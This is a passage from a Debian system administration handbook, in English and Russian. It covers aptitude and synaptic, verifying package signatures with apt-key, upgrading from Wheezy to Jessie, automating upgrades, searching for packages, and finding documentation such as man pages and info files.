a number of “broken” packages (and you can directly navigate to those packages by pressing b).
It is then possible to manually build a solution for the problems found. In particular, you can get
access to the different available versions by simply selecting the package with Enter. If the
selection of one of these versions solves the problem, you should not hesitate to use the function.
When the number of broken packages gets down to zero, you can safely go to the summary screen
of pending actions for a last check before you apply them.
NOTE aptitude's log
Like dpkg, aptitude keeps a trace of executed actions in its logfile (/var/log/aptitude). However, since both commands
work at a very different level, you cannot find the same information in their respective logfiles. While dpkg logs all the
operations executed on individual packages step by step, aptitude gives a broader view of high-level operations like a systemwide upgrade.
Beware, this logfile only contains a summary of operations performed by aptitude. If other front-ends (or even dpkg itself)
are occasionally used, then aptitude's log will only contain a partial view of the operations, so you can't rely on it to build a
trustworthy history of the system.
6.4.2. synaptic
synaptic is a graphical package manager for Debian which features a clean and efficient
graphical interface based on GTK+/GNOME. Its many ready-to-use filters give fast access to
newly available packages, installed packages, upgradable packages, obsolete packages and so
on. If you browse through these lists, you can select the operations to be done on the packages
(install, upgrade, remove, purge); these operations are not performed immediately, but put into a
task list. A single click on a button then validates the operations, and they are performed in one
go.
Рисунок 6.2. synaptic package manager
6.5. Checking Package Authenticity
Security is very important for Falcot Corp administrators. Accordingly, they need to ensure that
they only install packages which are guaranteed to come from Debian with no tampering on the
way. A computer cracker could try to add malicious code to an otherwise legitimate package.
Such a package, if installed, could do anything the cracker designed it to do, including for
instance disclosing passwords or confidential information. To circumvent this risk, Debian
provides a tamper-proof seal to guarantee — at install time — that a package really comes from
its official maintainer and hasn't been modified by a third party.
The seal works with a chain of cryptographical hashes and a signature. The signed file is the
Release file, provided by the Debian mirrors. It contains a list of the Packages files (including
their compressed forms, Packages.gz and Packages.xz, and the incremental versions), along
with their MD5, SHA1 and SHA256 hashes, which ensures that the files haven't been tampered
with. These Packages files contain a list of the Debian packages available on the mirror, along
with their hashes, which ensures in turn that the contents of the packages themselves haven't been
altered either.
The trusted keys are managed with the apt-key command found in the apt package. This program
maintains a keyring of GnuPG public keys, which are used to verify signatures in the
Release.gpg files available on the mirrors. It can be used to add new keys manually (when
non-official mirrors are needed). Generally however, only the official Debian keys are needed.
These keys are automatically kept up-to-date by the debian-archive-keyring package (which puts
the corresponding keyrings in /etc/apt/trusted.gpg.d). However, the first installation of
this particular package requires caution: even if the package is signed like any other, the
signature cannot be verified externally. Cautious administrators should therefore check the
fingerprints of imported keys before trusting them to install new packages:
# apt-key fingerprint
/etc/apt/trusted.gpg.d/debian-archive-jessie-automatic.gpg
---------------------------------------------------------pub
4096R/2B90D010 2014-11-21 [expires: 2022-11-19]
Key fingerprint = 126C 0D24 BD8A 2942 CC7D F8AC 7638 D044 2B90 D010
uid
Debian Archive Automatic Signing Key (8/jessie) <ftpmaster
/etc/apt/trusted.gpg.d/debian-archive-jessie-security-automatic.gpg
------------------------------------------------------------------pub
4096R/C857C906 2014-11-21 [expires: 2022-11-19]
Key fingerprint = D211 6914 1CEC D440 F2EB 8DDA 9D6D 8F6B C857 C906
uid
Debian Security Archive Automatic Signing Key (8/jessie) <
/etc/apt/trusted.gpg.d/debian-archive-jessie-stable.gpg
------------------------------------------------------pub
4096R/518E17E1 2013-08-17 [expires: 2021-08-15]
Key fingerprint = 75DD C3C4 A499 F1A1 8CB5 F3C8 CBF8 D6FD 518E 17E1
uid
Jessie Stable Release Key <debian-release@lists.debian.org
/etc/apt/trusted.gpg.d/debian-archive-squeeze-automatic.gpg
----------------------------------------------------------pub
4096R/473041FA 2010-08-27 [expires: 2018-03-05]
Key fingerprint = 9FED 2BCB DCD2 9CDF 7626 78CB AED4 B06F 4730 41FA
uid
Debian Archive Automatic Signing Key (6.0/squeeze) <ftpmas
/etc/apt/trusted.gpg.d/debian-archive-squeeze-stable.gpg
-------------------------------------------------------pub
4096R/B98321F9 2010-08-07 [expires: 2017-08-05]
Key fingerprint = 0E4E DE2C 7F3E 1FC0 D033 800E 6448 1591 B983 21F9
uid
Squeeze Stable Release Key <debian-release@lists.debian.or
/etc/apt/trusted.gpg.d/debian-archive-wheezy-automatic.gpg
---------------------------------------------------------pub
4096R/46925553 2012-04-27 [expires: 2020-04-25]
Key fingerprint = A1BD 8E9D 78F7 FE5C 3E65 D8AF 8B48 AD62 4692 5553
uid
Debian Archive Automatic Signing Key (7.0/wheezy) <ftpmast
/etc/apt/trusted.gpg.d/debian-archive-wheezy-stable.gpg
------------------------------------------------------pub
4096R/65FFB764 2012-05-08 [expires: 2019-05-07]
Key fingerprint = ED6D 6527 1AAC F0FF 15D1 2303 6FB2 A1C2 65FF B764
uid
Wheezy Stable Release Key <debian-release@lists.debian.org
IN PRACTICE Adding trusted keys
When a third-party package source is added to the sources.list file, APT needs to be told to trust the corresponding GPG
authentication key (otherwise it will keep complaining that it can't ensure the authenticity of the packages coming from that
repository). The first step is of course to get the public key. More often than not, the key will be provided as a small text file,
which we will call key.asc in the following examples.
To add the key to the trusted keyring, the administrator can run apt-key add < key.asc. Another way is to use the synaptic
graphical interface: its “Authentication” tab in the Settings → Repositories menu gives the possibility of importing a key from
the key.asc file.
For people who would want a dedicated application and more details on the trusted keys, it is possible to use gui-apt-key (in
the package of the same name), a small graphical user interface which manages the trusted keyring.
Once the appropriate keys are in the keyring, APT will check the signatures before any risky
operation, so that front-ends will display a warning if asked to install a package whose
authenticity can't be ascertained.
6.6. Upgrading from One Stable Distribution
to the Next
One of the best-known features of Debian is its ability to upgrade an installed system from one
stable release to the next: dist-upgrade — a well-known phrase — has largely contributed to the
project's reputation. With a few precautions, upgrading a computer can take as little as a few
minutes, or a few dozen minutes, depending on the download speed from the package
repositories.
6.6.1. Recommended Procedure
Since Debian has quite some time to evolve in-between stable releases, you should read the
release notes before upgrading.
BACK TO BASICS Release notes
The release notes for an operating system (and, more generally, for any software) are a document giving an overview of the
software, with some details concerning the particularities of one version. These documents are generally short compared to
the complete documentation, and they usually list the features which have been introduced since the previous version. They
also give details on upgrading procedures, warnings for users of previous versions, and sometimes errata.
Release notes are available online: the release notes for the current stable release have a dedicated URL, while older release
notes can be found with their codenames:
→ http://www.debian.org/releases/stable/releasenotes
→ http://www.debian.org/releases/wheezy/releasenotes
In this section, we will focus on upgrading a Wheezy system to Jessie. This is a major operation
on a system; as such, it is never 100% risk-free, and should not be attempted before all important
data has been backed up.
Another good habit which makes the upgrade easier (and shorter) is to tidy your installed
packages and keep only the ones that are really needed. Helpful tools to do that include
aptitude, deborphan and debfoster (see Раздел 6.2.7, «Tracking Automatically Installed
Packages»). For example, you can use the following command, and then use aptitude's
interactive mode to double check and fine-tune the scheduled removals:
# deborphan | xargs aptitude --schedule-only remove
Now for the upgrading itself. First, you need to change the /etc/apt/sources.list file to tell
APT to get its packages from Jessie instead of Wheezy. If the file only contains references to
Stable rather than explicit codenames, the change isn't even required, since Stable always refers
to the latest released version of Debian. In both cases, the database of available packages must
be refreshed (with the apt update command or the refresh button in synaptic).
Once these new package sources are registered, you should first do a minimal upgrade with apt
upgrade. By doing the upgrade in two steps, we ease the job of the package management tools
and often ensure that we have the latest versions of those, which might have accumulated
bugfixes and improvements required to complete the full distribution upgrade.
Once this first upgrade is done, it is time to handle the upgrade itself, either with apt fullupgrade, aptitude, or synaptic. You should carefully check the suggested actions before
applying them: you might want to add suggested packages or deselect packages which are only
recommended and known not to be useful. In any case, the front-end should come up with a
scenario ending in a coherent and up-to-date Jessie system. Then, all you need is to do is wait
while the required packages are downloaded, answer the Debconf questions and possibly those
about locally modified configuration files, and sit back while APT does its magic.
6.6.2. Handling Problems after an Upgrade
In spite of the Debian maintainers' best efforts, a major system upgrade isn't always as smooth as
you could wish. New software versions may be incompatible with previous ones (for instance,
their default behavior or their data format may have changed). Also, some bugs may slip through
the cracks despite the testing phase which always precedes a Debian release.
To anticipate some of these problems, you can install the apt-listchanges package, which
displays information about possible problems at the beginning of a package upgrade. This
information is compiled by the package maintainers and put in
/usr/share/doc/package/NEWS.Debian files for the benefit of users. Reading these files
(possibly through apt-listchanges) should help you avoid bad surprises.
You might sometimes find that the new version of a software doesn't work at all. This generally
happens if the application isn't particularly popular and hasn't been tested enough; a last-minute
update can also introduce regressions which are only found after the stable release. In both
cases, the first thing to do is to have a look at the bug tracking system at
https://bugs.debian.org/package, and check whether the problem has already been
reported. If it hasn't, you should report it yourself with reportbug. If it is already known, the bug
report and the associated messages are usually an excellent source of information related to the
bug:
sometimes a patch already exists, and it is available on the bug report; you can then
recompile a fixed version of the broken package locally (see Раздел 15.1, «Пересборка
пакета из его исходного кода»);
in other cases, users may have found a workaround for the problem and shared their
insights about it in their replies to the report;
in yet other cases, a fixed package may have already been prepared and made public by the
maintainer.
Depending on the severity of the bug, a new version of the package may be prepared specifically
for a new revision of the stable release. When this happens, the fixed package is made available
in the proposed-updates section of the Debian mirrors (see Раздел 6.1.2.3, «Proposed
Updates»). The corresponding entry can then be temporarily added to the sources.list file,
and updated packages can be installed with apt or aptitude.
Sometimes the fixed package isn't available in this section yet because it is pending a validation
by the Stable Release Managers. You can verify if that's the case on their web page. Packages
listed there aren't available yet, but at least you know that the publication process is ongoing.
→ https://release.debian.org/proposed-updates/stable.html
6.7. Keeping a System Up to Date
The Debian distribution is dynamic and changes continually. Most of the changes are in the
Testing and Unstable versions, but even Stable is updated from time to time, mostly for securityrelated fixes. Whatever version of Debian a system runs, it is generally a good idea to keep it up
to date, so that you can get the benefit of recent evolutions and bug fixes.
While it is of course possible to periodically run a tool to check for available updates and run
the upgrades, such a repetitive task is tedious, especially when it needs to be performed on
several machines. Fortunately, like many repetitive tasks, it can be partly automated, and a set of
tools have already been developed to that effect.
The first of these tools is apticron, in the package of the same name. Its main effect is to run a
script daily (via cron). The script updates the list of available packages, and, if some installed
packages are not in the latest available version, it sends an email with a list of these packages
along with the changes that have been made in the new versions. Obviously, this package mostly
targets users of Debian Stable, since the daily emails would be very long for the faster paced
versions of Debian. When updates are available, apticron automatically downloads them. It
does not install them — the administrator will still do it — but having the packages already
downloaded and available locally (in APT's cache) makes the job faster.
Administrators in charge of several computers will no doubt appreciate being informed of
pending upgrades, but the upgrades themselves are still as tedious as they used to be, which is
where the /etc/cron.daily/apt script (in the apt package) comes in handy. This script is also
run daily (and non-interactively) by cron. To control its behavior, use APT configuration
variables (which are therefore stored in a file under /etc/apt/apt.conf.d/). The main
variables are:
APT::Periodic::Update-Package-Lists
This option allows you to specify the frequency (in days) at which the package lists are
refreshed. apticron users can do without this variable, since apticron already does this
task.
APT::Periodic::Download-Upgradeable-Packages
Again, this option indicates a frequency (in days), this time for the downloading of the
actual packages. Again, apticron users won't need it.
APT::Periodic::AutocleanInterval
This option covers a feature that apticron doesn't have. It controls how often obsolete
packages (those not referenced by any distribution anymore) are removed from the APT
cache. This keeps the APT cache at a reasonable size and means that you don't need to
worry about that task.
APT::Periodic::Unattended-Upgrade
When this option is enabled, the daily script will execute unattended-upgrade (from the
unattended-upgrades package) which — as its name suggest — can automatize the upgrade
process for some packages (by default it only takes care of security updates, but this can be
customized in /etc/apt/apt.conf.d/50unattended-upgrades). Note that this option
can be set with the help of debconf by running dpkg-reconfigure -plow unattendedupgrades.
Other options can allow you to control the cache cleaning behavior with more precision. They
are not listed here, but they are described in the /etc/cron.daily/apt script.
These tools work very well for servers, but desktop users generally prefer a more interactive
system. That is why the “Debian desktop environment” task installs gnome-packagekit (at least
when you select GNOME as desktop environment). It provides an icon in the notification area of
desktop environments when updates are available; clicking on this icon then runs gpk-updateviewer, a simplified interface to perform updates. You can browse through available updates,
read the short description of the relevant packages and the corresponding changelog entries,
and select whether to apply the update or not on a case-by-case basis.
Рисунок 6.3. Upgrading with gpk-update-viewer
6.8. Automatic Upgrades
Since Falcot Corp has many computers but only limited manpower, its administrators try to make
upgrades as automatic as possible. The programs in charge of these processes must therefore run
with no human intervention.
6.8.1. Configuring dpkg
As we have already mentioned (see sidebar УГЛУБЛЯЕМСЯ Как избежать вопросов по
поводу конфигурационных файлов), dpkg can be instructed not to ask for confirmation when
replacing a configuration file (with the --force-confdef --force-confold options).
Interactions can, however, have three other sources: some come from APT itself, some are
handled by debconf, and some happen on the command line due to package configuration scripts.
6.8.2. Configuring APT
The case of APT is simple: the -y option (or --assume-yes) tells APT to consider the answer
to all its questions to be “yes”.
6.8.3. Configuring debconf
The case of debconf deserves more details. This program was, from its inception, designed to
control the relevance and volume of questions displayed to the user, as well as the way they are
shown. That is why its configuration requests a minimal priority for questions; only questions
above the minimal priority are displayed. debconf assumes the default answer (defined by the
package maintainer) for questions which it decided to skip.
The other relevant configuration element is the interface used by the front-end. If you choose
noninteractive out of the choices, all user interaction is disabled. If a package tries to display
an informative note, it will be sent to the administrator by email.
To reconfigure debconf, use the dpkg-reconfigure tool from the debconf package; the relevant
command is dpkg-reconfigure debconf. Note that the configured values can be temporarily
overridden with environment variables when needed (for instance, DEBIAN_FRONTEND controls
the interface, as documented in the debconf(7) manual page).
6.8.4. Handling Command Line Interactions
The last source of interactions, and the hardest to get rid of, is the configuration scripts run by
dpkg. There is unfortunately no standard solution, and no answer is overwhelmingly better than
another.
The common approach is to suppress the standard input by redirecting the empty content of
/dev/null into it with command </dev/null, or to feed it with an endless stream of newlines.
None of these methods is 100 % reliable, but they generally lead to the default answers being
used, since most scripts consider a lack of reply as an acceptance of the default value.
6.8.5. The Miracle Combination
By combining the previous elements, it is possible to design a small but rather reliable script
which can handle automatic upgrades.
Пример 6.4. Non-interactive upgrade script
export DEBIAN_FRONTEND=noninteractive
yes '' | apt-get -y -o DPkg::options::="--force-confdef" -o DPkg::options::="-IN PRACTICE The Falcot Corp case
Falcot computers are a heterogeneous system, with machines having various functions. Administrators will therefore pick the
most relevant solution for each computer.
In practice, the servers running Jessie are configured with the “miracle combination” above, and are kept up to date
automatically. Only the most critical servers (the firewalls, for instances) are set up with apticron, so that upgrades always
happen under the supervision of an administrator.
The office workstations in the administrative services also run Jessie, but they are equipped with gnome-packagekit, so that
users trigger the upgrades themselves. The rationale for this decision is that if upgrades happen without an explicit action, the
behavior of the computer might change unexpectedly, which could cause confusion for the main users.
In the lab, the few computers using Testing — to take advantage of the latest software versions — are not upgraded
automatically either. Administrators only configure APT to prepare the upgrades but not enact them; when they decide to
upgrade (manually), the tedious parts of refreshing package lists and downloading packages will be avoided, and
administrators can focus on the really useful part.
6.9. Searching for Packages
With the large and ever-growing amount of software in Debian, there emerges a paradox: Debian
usually has a tool for most tasks, but that tool can be very difficult to find amongst the myriad
other packages. The lack of appropriate ways to search for (and to find) the right tool has long
been a problem. Fortunately, this problem has almost entirely been solved.
The most trivial search possible is looking up an exact package name. If apt show package
returns a result, then the package exists. Unfortunately, this requires knowing or even guessing
the package name, which isn't always possible.
TIP Package naming conventions
Some categories of packages are named according to a conventional naming scheme; knowing the scheme can sometimes
allow you to guess exact package names. For instance, for Perl modules, the convention says that a module called
XML::Handler::Composer upstream should be packaged as libxml-handler-composer-perl. The library enabling the use of the
gconf system from Python is packaged as python-gconf. It is unfortunately not possible to define a fully general naming
scheme for all packages, even though package maintainers usually try to follow the choice of the upstream developers.
A slightly more successful searching pattern is a plain-text search in package names, but it
remains very limited. You can generally find results by searching package descriptions: since
each package has a more or less detailed description in addition to its package name, a keyword
search in these descriptions will often be useful. apt-cache and axi-cache are the tools of
choice for this kind of search; for instance, apt-cache search video will return a list of all
packages whose name or description contains the keyword “video”.
For more complex searches, a more powerful tool such as aptitude is required. aptitude allows
you to search according to a logical expression based on the package's meta-data fields. For
instance, the following command searches for packages whose name contains kino, whose
description contains video and whose maintainer's name contains paul:
$ aptitude search kino~dvideo~mpaul
p
kino - Non-linear editor for Digital Video data
$ aptitude show kino
Package: kino
State: not installed
Version: 1.3.4-2.1+b1
Priority: extra
Section: video
Maintainer: Paul Brossier <piem@debian.org>
Architecture: amd64
Uncompressed Size: 8,472 k
Depends: libasound2 (>= 1.0.16), libatk1.0-0 (>= 1.12.4), libavc1394-0 (>=
0.5.3), libavcodec56 (>= 6:11~beta1) | libavcodec-extra-56 (>=
6:11~beta1), libavformat56 (>= 6:11~beta1), libavutil54 (>=
6:11~beta1), libc6 (>= 2.14), libcairo2 (>= 1.2.4), libdv4,
libfontconfig1 (>= 2.11), libfreetype6 (>= 2.2.1), libgcc1 (>=
1:4.1.1), libgdk-pixbuf2.0-0 (>= 2.22.0), libglade2-0 (>= 1:2.6.4-2~),
libglib2.0-0 (>= 2.12.0), libgtk2.0-0 (>= 2.24.0), libice6 (>=
1:1.0.0), libiec61883-0 (>= 1.2.0), libpango-1.0-0 (>= 1.14.0),
libpangocairo-1.0-0 (>= 1.14.0), libpangoft2-1.0-0 (>= 1.14.0),
libquicktime2 (>= 2:1.2.2), libraw1394-11, libsamplerate0 (>= 0.1.7),
libsm6, libstdc++6 (>= 4.9), libswscale3 (>= 6:11~beta1), libx11-6,
libxext6, libxml2 (>= 2.7.4), libxv1, zlib1g (>= 1:1.1.4)
Recommends: ffmpeg, curl
Suggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theora
Conflicts: kino-dvtitler, kino-timfx, kinoplus
Replaces: kino-dvtitler, kino-timfx, kinoplus
Provides: kino-dvtitler, kino-timfx, kinoplus
Description: Non-linear editor for Digital Video data
Kino allows you to record, create, edit, and play movies recorded with DV
camcorders. This program uses many keyboard commands for fast navigating and
editing inside the movie.
The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly
distributed as separate packages, are now provided with Kino.
Homepage: http://www.kinodv.org/
Tags: field::arts, hardware::camera, implemented-in::c, implemented-in::c++,
interface::x11, role::program, scope::application, suite::gnome,
uitoolkit::gtk, use::editing, use::learning, works-with::video,
x11::application
The search only returns one package, kino, which satisfies all three criteria.
Even these multi-criteria searches are rather unwieldy, which explains why they are not used as
much as they could. A new tagging system has therefore been developed, and it provides a new
approach to searching. Packages are given tags that provide a thematical classification along
several strands, known as a “facet-based classification”. In the case of kino above, the package's
tags indicate that Kino is a Gnome-based software that works on video data and whose main
purpose is editing.
Browsing this classification can help you to search for a package which corresponds to known
needs; even if it returns a (moderate) number of hits, the rest of the search can be done manually.
To do that, you can use the ~G search pattern in aptitude, but it is probably easier to simply
navigate the site where tags are managed:
→ http://debtags.alioth.debian.org/cloud/
Selecting the works-with::video and use::editing tags yields a handful of packages,
including the kino and pitivi video editors. This system of classification is bound to be used
more and more as time goes on, and package managers will gradually provide efficient search
interfaces based on it.
To sum up, the best tool for the job depends on the complexity of the search that you wish to do:
apt-cache only allows searching in package names and descriptions, which is very
convenient when looking for a particular package that matches a few target keywords;
when the search criteria also include relationships between packages or other meta-data
such as the name of the maintainer, synaptic will be more useful;
when a tag-based search is needed, a good tool is packagesearch, a graphical interface
dedicated to searching available packages along several criteria (including the names of the
files that they contain). For usage on the command-line, axi-cache will fit the bill.
finally, when the searches involve complex expressions with logic operations, the tool of
choice will be aptitude's search pattern syntax, which is quite powerful despite being
somewhat obscure; it works in both the command-line and the interactive modes.
Глава 7. Решение проблем и поиск
необходимой информации
Наиболее важным навыком администратора является способность справляться с любой
ситуацией, известной или неизвестной. В этой главе приведены несколько методов,
которые, надеемся, позволят вам изолировать причину любой встретившейся вам
проблемы и таким образом решить её.
7.1. Источники документации
Прежде чем вы сможете разобраться в сути проблемы, вы должны понять
теоретическую роль каждой программы, вовлечённой в данную проблему. Лучший
способ сделать это — обратиться к документации программы; но поскольку
документации может быть достаточно много и она может быть распределена по
различным источникам, то вам следует знать о тех местах, где её можно найти.
7.1.1. Страницы руководств
Культура RTFM
Данное сокращение означает «Читай эту чертову инструкцию» («Read the F***ing Manual»), но оно может быть
раскрыто и в более дружественной форме: «Читайте это прекрасное руководство» («Read the Fine Manual»). Иногда
эта фраза используется для (немногословного) ответа на вопросы новичков. Она довольно резкая и выдаёт некоторое
раздражение от вопроса, заданного кем-либо, кто даже не удосужился прочитать документацию. Кто-то может
сказать, что подобный классический ответ лучше, чем вообще никакого ответа (поскольку он подразумевает, что
документация содержит искомый ответ) или более развёрнутый и раздражённый ответ.
В любом случае, если кто-то отвечает вам «RTFM», то не стоит воспринимать подобный ответ как оскорбление.
Поскольку ответ может быть раздражающим, вам захочется избежать получения подобных ответов. Если искомая
информация отсутствует в руководстве, что иногда случается, вам следует сообщить об этом, причём лучше всего
сразу в вашем вопросе. Вам также следует описать те действия, что вы уже предприняли по поиску необходимой
информации до размещения вопроса на форуме. Хороший способ избежать наиболее распространённых ошибок и
получить дельные советы — следовать рекомендациям Эрика Реймонда.
→ http://catb.org/~esr/faqs/smart-questions.html
Страницы руководств содержат достаточно много важной информации, даже если они и
бывают относительно немногословны. Далее мы кратко рассмотрим команды для
просмотра страниц руководств. Просто наберите man manual-page — название
страницы руководства обычно совпадает с именем команды, для которой вы ищите
документацию. Например, чтоб узнать о возможных опциях команды cp, вам следует
набрать команду man cp в терминале (см. врезку К ОСНОВАМ Оболочка, командный
интерпретатор).
К ОСНОВАМ Оболочка, командный интерпретатор
Командный интерпретатор, также иногда называемый оболочкой, — это программа, исполняющая команды,
введённые пользователем или хранящиеся в скрипте. В интерактивном режиме она отображает строку приглашения
(обычно заканчивающуюся символом $ для обычного пользователя или # для администратора) для индикации
готовности к вводу новой команды. В Приложение B, Короткий Коррективный Курс описаны основы
использования оболочки.
Наиболее распространённой и устанавливаемой по умолчанию оболочкой является bash (Bourne Again SHell), но
существуют и другие; среди них dash, csh, tcsh и zsh.
Среди прочих функций большинство оболочек предоставляют помощь во время набора в строке ввода в виде
автодополнения команд или имён файлов (обычно активируется нажатием клавиши табуляции, tab) или вызова
предыдущих команд (управление историей команд).
В страницах руководств описываются не только те команды, что доступны из командной
строки, но и конфигурационные файлы, системные вызовы, функции библиотек C и так
далее. Их имена иногда могут совпадать. Например, команда оболочки read совпадает с
системным вызовом read. По этой причине страницы руководств организованы в виде
пронумерованных секций:
1.
2.
3.
4.
5.
6.
7.
8.
9.
команды, выполняемые из командной строки;
системные вызовы (функции, предоставляемые ядром);
библиотечные функции (предоставляемые системными библиотеками);
устройства (в Unix-подобных системах они являются специальными файлами и
обычно находятся в каталоге /dev/);
конфигурационные файлы (форматы и соглашения);
игры;
наборы макросов и стандарты;
команды администрирования системы;
процедуры ядра.
Вы можете указать необходимую секцию руководства: для чтения документации по
системному вызову read вам следует набрать команду man 2 read. В том случае, когда
секция явно не указана, страница руководства будет отображена из первой найденной
секции, содержащей запрошенное имя. Поэтому man shadow выводит shadow(5), так как
страницы руководства для shadow отсутствуют в секциях с 1 по 4.
СОВЕТ whatis
Если вы не желаете просматривать полную страницу руководства, а хотите увидеть только краткое описание, просто
введите whatis command.
$ whatis scp
scp (1)
- secure copy (remote file copy program)
Такое краткое описание содержится в секции NAME каждой страницы руководства.
Разумеется, если вам не известны имена команд, то от руководства будет мало пользы. В
этом случае поможет команда apropos, которая выполняет поиск в страницах
руководств, точнее, в их секциях коротких описаний. Каждая страница руководства
начинается с однострочного описания. apropos выводит список тех страниц руководств,
что содержат запрашиваемые ключевые слова в коротком описании. В случае
правильного выбора ключевых слов вы найдёте необходимые вам команды.
Пример 7.1. Поиск cp с помощью apropos
$ apropos "copy file"
cp (1)
- copy files and directories
cpio (1)
- copy files to and from archives
hcopy (1)
- copy files from or to an HFS volume
install (1)
- copy files and set attributes
СОВЕТ Навигация по ссылкам
Многие страницы руководств содержат секцию «СМОТРИТЕ ТАКЖЕ», которая находится в самом конце. Она
содержит ссылки на руководства похожих команд или на внешние источники документации. Таким образом, вы
можете найти подходящую документацию даже в том случае, когда первый выбор был неоптимальным.
Команда man — это не единственный инструмент просмотра страниц руководств,
поскольку konqueror (в KDE) и yelp (в GNOME) предоставляют аналогичную
возможность. Также существует веб-интерфейс, предоставляемый пакетом man2html,
который позволяет вам просматривать страницы руководств в браузере. Используйте
следующий URL на компьютере, где установлен этот пакет:
→ http://localhost/cgi-bin/man/man2html
Для использования этой утилиты необходим браузер. Именно по этой причине вам
следует выбрать установку данного пакета на одном из ваших серверов: все пользователи
локальной сети будут в выигрыше при наличии подобной службы (включая
пользователей не-Linux машин) и это позволит вам не устанавливать HTTP сервер на
каждой рабочей станции. В случае когда ваш сервер доступен из других сетей, доступ к
этой службе желательно ограничить только локальной сетью.
ПОЛИТИКА DEBIAN Необходимые страницы руководств
Требование Debian — наличие страницы руководства у каждой программы. Если разработчик программы не
предоставил таковую, то сопровождающий пакета Debian обычно подготавливает минимальную страницу, на которой
как минимум будет указано расположение оригинальной документации.
7.1.2. Документы info
В рамках проекта GNU подготовлены руководства для большинства его программ в
формате info, поэтому страницы руководств ссылаются на соответствующую
документацию info. У этого формата есть определённые преимущества, но программа
для просмотра таких документов несколько сложнее.
Программа, разумеется, называется info и она принимает имя «узла» в качестве
аргумента. Документация info имеет иерархическую структуру, и если вы вызовите info
без параметров, то она отобразит список узлов первого уровня. Обычно узлы носят
имена соответствующих команд.
Управление навигацией по документации трудно назвать интуитивным. Возможно, что
лучший способ ознакомиться с ней — это вызвать программу, ввести h (то есть «help»),
затем следовать инструкциям и освоить её практически. Вы можете использовать более
дружественный графический браузер в качестве альтернативы. Здесь вновь пригодятся
konqueror и yelp; info2www также предоставляет веб-интерфейс.
→ http://localhost/cgi-bin/info2www
Следует отметить, что система info, в отличие от системы страниц man, не подходит для
использования переведённых документов. Поэтому документы info почти всегда
написаны на английском языке. Однако если вы попросите программу pinfo отобразить
несуществующую страницу, то она обратится к странице man с тем же самым именем
(если такая существует), которая может быть переведена.
7.1.3. Специфическая документация
Каждый пакет содержит свою собственную документацию. Даже программы с
минимумом документации содержат файл README, в котором присутствует интересная
и/или важная информация. Эта документация устанавливается в каталог
/usr/share/doc/package/ (где package является именем пакета). Если документация
имеет значительный размер, то её могут исключить из основного пакета программы и
поместить в отдельный пакет с именем package-doc. Основной пакет обычно
рекомендует к установке пакет документации, поэтому вы можете легко его найти.
В каталоге /usr/share/doc/package/ находятся файлы, предоставляемые Debian,
которые дополняют документацию и в которых детально указаны особенности или
усовершенствования пакета в сравнении с обычной установкой данного программного
обеспечения. Также в файле README.Debian перечислены все изменения, добавленные с
целью соответствия Политике Debian. Файл changelog.Debian.gz позволяет
пользователю проследить все модификации пакета в течение длительного времени:
иногда бывает полезно понять, какие изменения произошли между двумя
установленными версиями, в поведении которых существуют отличия. В заключение,
иногда присутствует ещё и файл NEWS.Debian.gz, в котором указаны основные
изменения в программе и которые могут быть интересны непосредственно
администратору.
7.1.4. Интернет-ресурсы
Свободное программное обеспечение в большинстве случаев распространяется через
сайты, которые также служат ещё и для объединения сообщества его разработчиков и
пользователей. Подобные сайты зачастую содержат исчерпывающую информацию в
различном виде: официальную документацию, FAQ (часто задаваемые вопросы), архивы
списков рассылки, и т. д. Бывает так, что проблемы, с которыми вы столкнулись, уже
были предметом множества вопросов; FAQ или списки рассылок могут содержать
готовые решения. Хорошие навыки работы с поисковыми системами окажутся очень
ценными для быстрого поиска необходимых страниц (путём ограничения запросов
одним доменом или поддоменом, посвящённым программе). В том случае, когда поиск
возвращает слишком много страниц или результат не удовлетворяет вашему запросу, вы
можете добавить ключевое слово debian для ограничения результатов и более
целенаправленного поиска.
ПОДСКАЗКИ От ошибки к решению
В том случае, когда программа возвращает какое-либо особое сообщение об ошибке, введите его в поисковую
машину (заключите фразу в двойные кавычки " для поиска не по отдельным словам, а по фразе целиком). В
большинстве случаев необходимый вам ответ вы найдёте по первым ссылкам.
В остальных случаях вам встретятся ошибки общего вида, как, например, «Permission denied». В таком случае
следует проверить права доступа задействованных элементов (файлов, ID пользователей, групп, и т. д.).
Если вам не известен адрес интернет-страницы программы, то существуют несколько
способов узнать его. Во-первых, проверьте поле Homepage в метаинформации пакета
(apt-cache show package). Ссылка на официальный сайт программы может содержаться
также и в описании пакета. В том случае, когда URL не указан, загляните в
/usr/share/doc/package/copyright. Сопровождающий пакета Debian обычно
указывает в этом файле адрес источника, из которого он взял исходный код программы,
и скорее всего он будет именно тем ресурсом, что вы ищете. Даже если на этом этапе
ваш поиск не увенчался успехом, то вы можете проверить такой каталог свободного
программного обеспечения как Freecode.com (в прошлом Freshmeat.net), либо
воспользоваться поисковыми системами вроде Google, DuckDuckGo, Yahoo и т. д.
→ http://freecode.com/
Вы также можете заглянуть в Debian wiki — ресурс, предназначенный для совместной
работы, на котором любой пользователь, даже обычный посетитель, может внести
предложение непосредственно из своего браузера. Этот ресурс используется в равной
мере как разработчиками для проектирования и документации своих проектов, так и
пользователями, которые делятся своими знаниями и совместно работают над
документацией.
→ http://wiki.debian.org/
7.1.5. Практические руководства (HOWTO)
Практическое руководство (HOWTO) — это документ, в котором четко, шаг за шагом,
описаны действия для достижения определённой цели. Цели могут быть самыми
разными, но они всегда являются техническими по своей сути: например, настройка
преобразования IP адресов, программного RAID, установка сервера Samba и т. д. Эти
документы зачастую пытаются охватить все возможные проблемы, которые могут
возникнуть при использовании той или иной технологии.
Много руководств размещено на сайте Проекта Документации Linux (LDP), в рамках
которого происходит управление подобными документами:
→ http://www.tldp.org/
Вам следует скептически относиться к этим документам. Зачастую они были
подготовлены несколько лет назад и поэтому могут содержать устаревшую
информацию. Такое положение ещё более вероятно для переводов, поскольку
обновления выполняются несистематически и не сразу после выхода обновлённой
версии оригинального документа. Это следствие работы в волонтёрской среде без
всяких ограничений.
7.2. Общие процедуры
В задачу этого раздела входит представление некоторых общих советов по
определённым операциям, которые администратору приходится часто выполнять.
Разумеется, данные процедуры не являются исчерпывающими во всех возможных
случаев, но они послужат отправной точкой в сложных ситуациях.
ОТКРЫТИЕ Документация на французском
Часто документация, переведённая на отличный от английского язык, находится в отдельном пакете с таким же
именем и суффиксом -lang (где lang соответствует двухбуквенному ISO коду языка).
Например, пакет apt-howto-fr содержит французский перевод практического руководства по APT. Точно так же
пакеты quick-reference-fr и debian-reference-fr являются французскими версиями руководства по Debian
